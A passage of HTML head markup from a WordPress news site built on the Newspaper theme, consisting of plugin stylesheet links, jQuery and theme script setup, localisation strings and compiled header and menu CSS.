</style>
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://as-tv.ba/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1694263939' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://as-tv.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://as-tv.ba/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://as-tv.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />

<link rel='stylesheet' id='dashicons-css' href='https://as-tv.ba/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://as-tv.ba/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://as-tv.ba/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='plyr-css' href='https://as-tv.ba/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://as-tv.ba/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://as-tv.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://as-tv.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://as-tv.ba/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://as-tv.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://as-tv.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<link rel="https://api.w.org/" href="https://as-tv.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://as-tv.ba/wp-json/wp/v2/categories/7234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://as-tv.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/as-tv.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/as-tv.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/as-tv.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="60d3976fc4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #c4364e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c4364e transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c4364e;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #c4364e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #c4364e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c4364e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c4364e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c4364e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c4364e;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #c4364e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c4364e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(196, 54, 78, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #d90844 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d90844;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://as-tv.ba/wp-content/uploads/2021/08/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	font-size:14px;
	font-weight:600;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:600;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d90844;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://as-tv.ba/wp-content/uploads/2021/08/2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #c4364e;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #c4364e;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c4364e !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #c4364e;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #d3303e;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #d3303e !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(255,255,255,0.8);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(255,255,255,0.8);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(255,255,255,0.8) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(255,255,255,0.8);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:14px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
    
    
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: rgba(255,255,255,0.01);
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: rgba(255,255,255,0.01);
        }
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #d3303e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #d3303e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #d3303e;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #c4364e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed6178 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #c4364e;
    }
    
    
   
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
